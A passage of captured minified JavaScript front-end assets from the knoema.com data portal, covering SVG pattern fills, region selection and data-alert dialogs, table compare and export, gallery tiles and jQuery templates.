ill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:5,y:3,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:4,height:4}]}};break;case"Divot":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Divot"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"DotGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1}]}};break;case"DottedDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1}]}};break;case"Shingle":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Shingle"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:6,y:0,width:2,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:2,height:1},{tagName:"rect",fill:f,x:4,y:4,width:2,height:1},{tagName:"rect",fill:f,x:6,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:2}]}};break;case"Trellis":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Trellis"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:4,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Sphere":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Sphere"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:5,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:3},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:4,height:2},{tagName:"rect",fill:f,x:1,y:4,width:3,height:1},{tagName:"rect",fill:f,x:5,y:4,width:3,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:2,height:1},{tagName:"rect",fill:f,x:0,y:6,width:5,height:2}]}};break;case"SmallGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:4}]}};break;case"LargeGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:8}]}};break;case"SmallCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2}]}};break;case"LargeCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:4},{tagName:"rect",fill:f,x:4,y:4,width:4,height:4}]}};break;case"OpenDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Outlined diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:1,y:5,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"SolidDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:3,height:1},{tagName:"rect",fill:f,x:1,y:2,width:5,height:1},{tagName:"rect",fill:f,x:0,y:3,width:7,height:1},{tagName:"rect",fill:f,x:1,y:4,width:5,height:1},{tagName:"rect",fill:f,x:2,y:5,width:3,height:1},{tagName:"rect",fill:f,x:3,y:6,width:1,height:1}]}};break;default:e={styleId:"Solid",name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid"),def:{tagName:"pattern",id:"Solid",patternUnits:"userSpaceOnUse",width:1,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}}}if(r&&e.def.children.unshift({tagName:"rect",fill:"#"+r,x:0,y:0,width:e.def.width,height:e.def.height}),u){s={styleId:e.styleId,name:e.name,def:null};s.def={tagName:e.def.tagName,id:e.def.id,patternUnits:e.def.patternUnits,width:e.def.height,height:e.def.width,children:[]};for(h in e.def.children)o=e.def.children[h],s.def.children.push({tagName:o.tagName,fill:o.fill,x:e.def.height-o.y-o.height,y:e.def.width-o.x-o.width,width:o.height,height:o.width});e=s}return e},n.patternElementWidth=26,n.patternElementHeight=18,n}();n.PatternFill=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js
body_size: 127
content:
$(function(){$("body").on("click","div#atlas-tab-content div#letters a",function(){var n=$(this).closest("div#atlas-tab-content"),t=n.find("div.container"),i=t.find("li"+decodeURIComponent(this.hash));return $(window).stop(!0).scrollTo(i,{duration:1,interrupt:!0}),!1});var n="";$("body").on("keyup","#atlas-tab-content .filter-textarea input, #atlas-content .filter-textarea input",function(){var i=$(this),r=i.val().toLowerCase(),t;n!=r&&(n=r,$(".atlas-tab-content.providers").length>0?$(".atlas-tab-content.providers ul li").each(function(t,i){var r=$(i),u=r.find("a .provider-title").text().toLowerCase();n==""||u.indexOf(n)!=-1?r.show():r.hide()}):(t=i.closest("#atlas-tab-content, #atlas-content").find("li.letter"),t.hide(),t.find("ul li, .snowflake-cards > a").each(function(t,i){var r=$(i),u=r.find("a, h5").text().toLowerCase();u+=r.find(".ticker").text().toLowerCase();n==""||u.indexOf(n)!=-1?(r.show(),r.parents("li.letter").show()):r.hide()})))});$.defaultText({context:"div#atlas div.filter-textarea"})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js
body_size: 981
content:
var Knoema=Knoema||{};Knoema.RegionSelector=function(n){this._options=n;this._multiSelect=this._options?this._options.multiSelect?this._options.multiSelect:!1:!1;this._selectedRegion=this._options?this._options.selectedRegion?this._options.selectedRegion:this._multiSelect?[]:null:this._multiSelect?[]:null;this._dialogWidth=this._options?this._options.dialogWidth?this._options.dialogWidth:420:420;this._dialogHeight=this._options?this._options.dialogHeight?this._options.dialogHeight:530:530;this._parentId=this._options?this._options.parentId:null;this._level=this._options?this._options.level:null;this._maxMembersLength=this._options?this._options.maxMembersLength:null;this._mode=this._options?this._options.mode?this._options.mode:Knoema.DimensionMemberList.mode[0]:Knoema.DimensionMemberList.mode[0];this._isSorted=this._options?this._options.isSorted?this._options.isSorted:!1:!1;this._countryGroup=this._options?this._options.countryGroup:null;this._currentRegionId=this._options?this._options.currentRegionId:null};Knoema.RegionSelector.prototype.show=function(){$.require(["/Tmpl-region-selector"],$.proxy(function(){var t,n=this,i=$.tmpl("Tmpl-region-selector",n),u=$.R("~/Js/knoema/Knoema.RegionSelector.js","Reset"),f=$.R("~/Js/knoema/Knoema.RegionSelector.js","OK"),e=$.R("~/Js/knoema/Knoema.RegionSelector.js","Cancel"),o=$.R("~/Js/knoema/Knoema.RegionSelector.js","Select all"),s=$.R("~/Js/knoema/Knoema.RegionSelector.js","Deselect all"),h,r;this._options&&this._options.buttons&&(u=this._options.buttons.reset?this._options.buttons.reset:u,f=this._options.buttons.ok?this._options.buttons.ok:f,e=this._options.buttons.cancel?this._options.buttons.cancel:e,o=this._options.buttons.selectAll?this._options.buttons.selectAll:o,s=this._options.buttons.deselectAll?this._options.buttons.deselectAll:s);i.dialog({resizable:!1,modal:!0,width:n._dialogWidth,dialogClass:Knoema.Utils.isCommunity()?null:"v7",create:function(){$.isFunction(n._options.onCreate)&&n._options.onCreate()},close:function(){$(this).remove()},buttons:[{text:o,"class":"select-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:s,"class":"deselect-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:f,click:function(){typeof n._options.okHandler=="function"?n._options.okHandler(n._selectedRegion):i.trigger("regionSelected",n._multiSelect?[n._selectedRegion]:n._selectedRegion);n._options.closeDialogAfterOk!==!1&&$(this).remove()}},{text:e,"class":"cancel-button",click:function(){$(this).remove()}},{text:u,"class":"reset-button left-button",click:function(){var i,u,r,f;if(t&&n._selectedRegion)if(n._multiSelect){i=[];for(r in n._selectedRegion)u=n._selectedRegion[r],i.push(u.id);for(r in i)f=i[r],t.deselect(f)}else t.deselect(n._selectedRegion.id)}}]});h={showRegions:!0,mode:n._mode,isSorted:n._isSorted,multiSelect:n._multiSelect,parentId:n._parentId,level:n._level,maxMembersLength:n._maxMembersLength,countryGroup:n._countryGroup,exceptedRegionId:n._currentRegionId};t=new Knoema.DimensionMemberList(i.find("div#region-list"),h,function(){var r,u,f;if(n._selectedRegion)if(n._multiSelect){r=[];for(u in n._selectedRegion)f=n._selectedRegion[u],r.push(f.id);t.select(r)}else t.select(n._selectedRegion.id);t._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&t._multiSelect&&i.find(".select-all-buttons").show().find(".button").button()});r=i.nextAll(".ui-dialog-buttonpane");this._mode==Knoema.DimensionMemberList.mode[0]&&r.find("button.select-all, button.deselect-all").remove();this._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&(this._maxMembersLength||!this._multiSelect)&&(r.find("button.select-all").remove(),this._multiSelect||r.find("button.deselect-all").remove());i.bind("selectionChanged",function(r,u,f){var h,o,e,a;if(i.find("div.note").hide(),n._multiSelect)for(o=0;o<u.length;o++){var c=u[o],l={id:c,name:t.getMemberName(c)},s=-1;for(e=0;e<n._selectedRegion.length;e++)if(a=n._selectedRegion[e],a.id==l.id){s=e;break}f?s<0&&n._selectedRegion.push(l):s>=0&&n._selectedRegion.splice(s,1)}else n._selectedRegion=null,h=i.find("span#region-name"),h.text(""),f&&(n._selectedRegion={id:u,name:t.getMemberName(u)},h.text(n._selectedRegion.name))});i.on("maxMembersLengthReached",function(t,r){var u=i.find("div.note");u.find("span.max-num").text(n._maxMembersLength);u.find("span.selected-num").text(r.length);u.show()})},this))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/updatealert/update-alert-dialog.c043266bb211f9b5721bb6f08a69742fcd5dcde8.js
body_size: 863
content:
var Knoema;(function(n){var t=function(){function t(n){this._viewState=n;this._$dialog=$("#update-alert-dialog")}return t.prototype.createAlertDialogFreeUser=function(n){var t=$('<div id="data-alert-dialog" title="'+$.R("~/Js/updatealert/update-alert-dialog.js","Data alert")+'">');$.tmpl("Tmpl-dataalert-free-user-first-page").appendTo(t);t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/updatealert/update-alert-dialog.js","Use free data alert"),click:function(){return $(this).dialog("close"),n(),!1}},"cancel"]});t.find("a").on("click",function(){return window.location.href="/products/professional",!1})},t.prototype.createAlertDialogGoProfessional=function(){var n=$('<div id="data-alert-dialog" title="'+$.R("~/Js/updatealert/update-alert-dialog.js","Data alert")+'">');$.tmpl("Tmpl-dataalert-go-professional").appendTo(n);n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/updatealert/update-alert-dialog.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Alert"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},"cancel"]})},t.prototype.checkFreeAlert=function(n){var t=this;$.post("/user/IsFreeAlertWasUsed",function(i){if(i==="premium"&&n(),i===!0){EventTracker.trackPremium("Data Atlas - Subscribe for updates",{Result:"Paywall"});t.createAlertDialogGoProfessional();return}if(i===!1){t.createAlertDialogFreeUser(n);return}})},t.prototype.validate=function(){var n=this._$dialog.find("#value").val();return n===""?!1:(n=n.replace(",","."),isNaN(Number(n))?!1:!0)},t.prototype.save=function(){var t=this;this.checkFreeAlert(function(){var u=t._$dialog,i=u.find("form"),e=i.find("#error"),o,r,f;if(e.hide(),o=u.find("#subscribe-for-alerts a"),i.find("#ViewState").val(t._viewState),!t.validate()){e.text($.R("~/Js/updatealert/update-alert-dialog.js","Please enter a valid number."));e.show();i.find("#value").addClass("red");return}o.spinbutton("start");r=$("#update-alert-dialog");r.find(".text").width(r.width()-r.find(".icon").width()-r.find(".title").width()-r.find(".separator").outerWidth(!0)-r.find("#subscribe-for-alerts").outerWidth(!0)-25);f=i.serializeArray();n.Utils.currentLang()==="English"?f.forEach(function(n){n.name==="Value"&&(n.value=n.value.replace(",","."))}):f.forEach(function(n){n.name==="Value"&&(n.value=n.value.replace(".",","))});$.ajax({url:i.attr("action"),type:"POST",data:$.param(f),success:function(n){i.find("#Key").val(n.key);o.spinbutton("stop");EventTracker.trackPremium("Data Atlas - Subscribe for updates",{URL:i[0].baseURI,Indicator:i.find("#Indicator").val(),Condition:i.find("#condition option:selected").text()+" "+i.find("#value").val()+" "+i.find("#Unit").val()},function(){u.html($.R2("~/Js/updatealert/update-alert-dialog.js",'You have been successfully subscribed to indicator <b>{indicator}<\/b>. <br/> You can edit your subscriptions in <a href="/user/subscriptions">your profile<\/a>.',{indicator:u.find("#Indicator").val()}))})}})})},t}();n.UpdateAlertDialog=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js
body_size: 551
content:
$(function(){$("tbody","table.compare").each(function(n,t){var i=$(t);i.children().length===0&&i.closest("table").hide()});$("div:last","div#country-values").css("margin-right",0);$("body").on("click","a.dialog.button",function(){var n=this;return EventTracker.track("Atlas - Action",{Command:"Compare"},function(){var t={selected:$("input#selected-regions").length>0?$("input#selected-regions").val().split(","):null,level:+$(n).attr("data-level")||2,parent:$(n).attr("data-region-id")||null,countries:$("#countries-ids").val()?$("#countries-ids").val().split(","):[],groupName:$("#countries-group-name").val()?$("#countries-group-name").val():"",currentRegionId:$(n).attr("data-current-region-id")||null};new Knoema.Widget.AtlasCompare(n.href,t)},!0),!1});$("body").on("click","ul#atlas-tabs.matrix a",function(){var t,n;return $("a","ul#atlas-tabs.matrix").removeClass("active"),t=$(this),t.addClass("active"),t.hasClass("growth")?($("h3.h3-growth").addClass("active"),$("h3.h3-scale").removeClass("active"),$("tr.no-scale","table.compare").show()):($("tr.no-scale","table.compare").hide(),$("h3.h3-scale").addClass("active"),$("h3.h3-growth").removeClass("active")),n=$("span.value"),n.hasClass("small")?n.removeClass("small"):n.addClass("small"),$("span.growth-change").toggle(),$("span.scale-change").toggle(),!1});$("body").on("click","div#atlas div#divider a.export.button",function(){return EventTracker.track("Atlas - Action",{Command:"Export"},function(){var i=$("div#tables-holder","div#atlas"),t,r,n;i.length&&(t=i.clone().wrap("<div id='tables-holder'>").parent(),t.find("h3.active").show(),r=t.html(),n=$("form#export-form"),n.attr("action","/api/1.0/utils/export"),$.get($('link[href*="Atlas/region"]').prop("href"),function(t){var i=t+("body { font-family: "+$("body").css("font-family")+"}")+"tbody tr:nth-child(odd) { background-color: #f0f0f0; }";n.find('input[name="content"]').val("<head><style>"+i+"<\/style><\/head>"+r);n.find('input[name="fileName"]').val($("#atlas-tabs").find(".active").text());EventTracker.track("Export",{Format:"pdf"},function(){n.submit()});EventTracker.increment("Number Of Exports")}))},!0),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js
body_size: 454
content:
(function(n){n.defaultText=function(t){function f(n){var t=n.attr("placeholder"),i=n.val();n.removeClass(r);t===i&&n.val("")}function e(){n(i).each(function(){f(n(this))});setTimeout(function(){n(i).trigger("focusout")},1)}if(!("placeholder"in document.createElement("input"))){var i="input:text[placeholder]",o=t&&t.context?t.context:"body",r=t&&t.css?t.css:"default",s=t&&t.clearOnSubmit!==undefined?t.clearOnSubmit:!0,u=s?[{selector:"form",type:"submit"}]:[];clear_events=t&&t.clearEvents?u.concat(t.clearEvents):u;n(o).delegate(i,"focusin",function(t){t.stopPropagation();f(n(this))}).delegate(i,"focusout",function(t){t.stopPropagation();var i=n(this),u=i.attr("placeholder"),f=i.val();(n.trim(f)===""||f===u)&&i.val(u).addClass(r)});n(i).trigger("focusout");n.each(clear_events,function(t,i){var s=i.selector,f=i.type,r=n(s),h=r.length,o,u;if(r.size())if(o=n.data(r.get(0),"events"),o)for(u=0;u<h;u++)n.data(r.get(u),"events")[f].unshift({type:f,guid:null,namespace:"",data:undefined,handler:function(){e()}});else r.bind(f,function(){e()})})}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js
body_size: 101
content:
var Knoema=Knoema||{};Knoema.CalculatedMember=function(n){this._member=n};Knoema.CalculatedMember.prototype.getMember=function(){return this._member};Knoema.CalculatedMember.prototype.hasSingleRegularMember=function(){var t=this._member,i,n,r,u;if(Knoema.Utils.isCalculatedMember(t)){for(i=0,n=0;n<t.Formula.length;n++)r=t.Formula[n],u=n<t.Formula.length-1?t.Formula[n+1]:null,!isNaN(parseInt(r.toString()))&&this._isNotOperatorWithArg(u)&&i++;return i==1?!0:!1}return!1};Knoema.CalculatedMember.prototype.isRenameFormula=function(){var n=this._member;return $.isArray(n.Formula)?n.Formula.length==1&&!n.Transform:!1};Knoema.CalculatedMember.prototype.hasLagFormula=function(){return $.inArray("lag",this._member.Formula)>-1};Knoema.CalculatedMember.prototype._isNotOperatorWithArg=function(n){n=n+"";return $.inArray(n.toLowerCase(),["const","ratioto","ifnull","lag"])==-1};Knoema.CalculatedMember.prototype.insertRegularMember=function(n){var i=this._member,t,r,u;if(this.hasSingleRegularMember(i))for(t=0;t<i.Formula.length;t++)if(r=i.Formula[t],u=t<i.Formula.length-1?i.Formula[t+1]:null,!isNaN(parseInt(r.toString()))&&this._isNotOperatorWithArg(u)){i.Formula[t]=n;break}};Knoema.CalculatedMember.prototype.getFirstRegularMember=function(){var t=this._member,n,i,r;if(this.hasSingleRegularMember(t))for(n=0;n<t.Formula.length;n++)if(i=t.Formula[n],r=n<t.Formula.length-1?t.Formula[n+1]:null,!isNaN(parseInt(i.toString()))&&this._isNotOperatorWithArg(r))return i}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js
body_size: 1773
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._fitWidth=!0,n}return __extends(i,t),i.prototype.getSeeAllLink=function(){return""},i.prototype.getShowSeeAll=function(){return!1},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&typeof n.fitWidth!="undefined"&&(this._fitWidth=n.fitWidth)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.fitWidth=this._fitWidth,n},i.prototype.getTilesElements=function(){return __awaiter(this,void 0,void 0,function(){var t,n,i,r,u;return __generator(this,function(f){switch(f.label){case 0:return t=$("<div><\/div>").appendTo(this.getContainer()),n=0,[4,this._tilesData.resources];case 1:i=f.sent();f.label=2;case 2:if(!(n<i.length))return[3,4];r=i[n];u=$.tmpl(this._tilesData.template||"Tmpl-gallery-tile",r);u.appendTo(t);f.label=3;case 3:return n++,[3,2];case 4:return[2,t.find("> .component-block-item")]}})})},i.prototype.updateView=function(){return __awaiter(this,void 0,void 0,function(){var f,i,n,e,o,t,r,s,u;return __generator(this,function(h){switch(h.label){case 0:return f=this.updateContent,[4,this.getTilesElements()];case 1:f.apply(this,[h.sent()]);i=this.getContainer();n=i.find(".component-block-item");n.find("h5").shave(40);n.find(".description").shave(64);e=n.find(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6,load:function(){$(this).removeClass("lazy")}});i.on("click.slide",".slider-btn.btn-next, .slider-btn.btn-prev",function(){setTimeout(function(){e.trigger("update")},500)});return o=this.getWidgetType(),o=="list"&&(t=this.getContainer().find(".component-block-content-list"),t.masonry({itemSelector:".component-block-item",originLeft:$("html").attr("dir")!=="rtl",horizontalOrder:!0,fitWidth:this._fitWidth,gutter:30}),r=!0,t.find(".component-block-item").each(function(n,t){$(t).position().top>0&&(r=!1)}),r&&n.length!=3&&t.addClass("one-line")),this._tilesData.tag&&(s=$.localize(this._tilesData.tag,"~/views/nav/gallery.cshtml"),u=$.tmpl("Tmpl-gallery-collection-header",{title:s,url:this._tilesData.url}),u.prependTo(this.getContainer()),this.getContainer().find(".component-slider-btns").appendTo(u)),[2]}})})},i.prototype.getLoadUrl=function(){return"/api/1.0/frontend/topResources"},i.prototype.initAsync=function(i,r,u){return __awaiter(this,void 0,void 0,function(){var e,f,o;return __generator(this,function(s){switch(s.label){case 0:n.Utils.addLoading(i);s.label=1;case 1:return(s.trys.push([1,7,8,9]),!r)?[3,2]:(this._tilesData=r,[3,6]);case 2:return u?(e=this,f={},[4,u]):[3,4];case 3:return e._tilesData=(f.resources=s.sent(),f),[3,6];case 4:return[4,this.loadDataAsync()];case 5:s.sent();s.label=6;case 6:return[3,9];case 7:return o=s.sent(),this.onLoadError(),[3,9];case 8:return n.Utils.removeLoading(i),[7];case 9:return[4,t.prototype.initAsync.call(this,i)];case 10:return s.sent(),[2]}})})},i.prototype.loadDataAsync=function(){return __awaiter(this,void 0,void 0,function(){var t;return __generator(this,function(i){switch(i.label){case 0:return t=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 1:return t._tilesData=i.sent(),[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.resize=function(){this.getWidget().updateView()},i}(t.WidgetComponent);t.GalleryTilesCollection=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Tmpl-search-templates.78edd9d180787efcbff903a16d90af48f09dbfa5.htm
body_size: 22749
content:
jQuery.template("Tmpl-search-atlas",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div class="search-teaser instant">    <div class="content">     <div id="atlas-result-item">     <\/div>    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-dataalert-subscribe",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-dataalert-subscribe">   <div id="step1">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Stay up to date on results for"))),__.push(' "<span>'),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('<\/span>".<\/p>    <span id="dataalert-subscribe" class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Create alert"))),__.push('<\/span>   <\/div>   <div id="step2">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm",'Please select your preferred settings and click "Subscribe" to receive emails with updates.'))),__.push('<\/p>    <div id="dataalert-form">     <span id="dataalert-save" class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Subscribe"))),__.push('<\/span>    <\/div>   <\/div>   <div id="step3">    <h3>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Thank you for 